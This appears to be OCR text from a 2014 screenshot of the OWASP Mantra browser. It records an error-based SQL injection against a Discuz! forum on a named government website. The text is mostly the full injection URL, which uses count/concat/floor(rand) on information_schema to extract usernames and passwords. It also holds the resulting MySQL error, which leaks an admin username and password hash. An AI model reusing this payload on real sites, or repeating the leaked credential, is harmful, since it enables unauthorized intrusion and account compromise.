 OWASP Mantra
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) Tile 工具(T) 帮助(H)
http://www.csp....20by%20x)a)%23
www.csp.gov.cn/bbs/faq.php?action=grouppermission&gids[99]='&gids[100][0]=) and (select 1 from (select count(*),concat((sele Google
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.csp.gov.cn/bbs/faq.php?action=grouppermission&gids[99]=%27&gids[100]
[0]=)%20and%20(select%201%20from%20(select%20count(*),concat((select%20(select%20(select%20concat(username,0x27,password)%20from%20cdb_members%20limit%201)%20)%20from%20`information_schema`.tables%20limit
%200,1),floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)%23
Enable Post data Enable Referrer
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
Discuz! info: MySQL Query Error
Time: 2014-7-3 4:43pm
Script: /bbs/faq.php
SQL: SELECT * FROM [Table]usergroups u LEFT JOIN [Table]admingroups a ON u.groupid=a.admingid WHERE u.groupid IN ('7','\',') and (select 1 from (select count(*),concat((select (select (select
concat(username,0x27,password) from [Table]members limit 1) ) from `information_schema`.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)#')
Error: Duplicate entry 'admin'0548cbf579e4a7d03420cb0dd5c87df31' for key 1
Errno.: 1062
到 http://faq.comsenz.com 搜索此错误的解决方案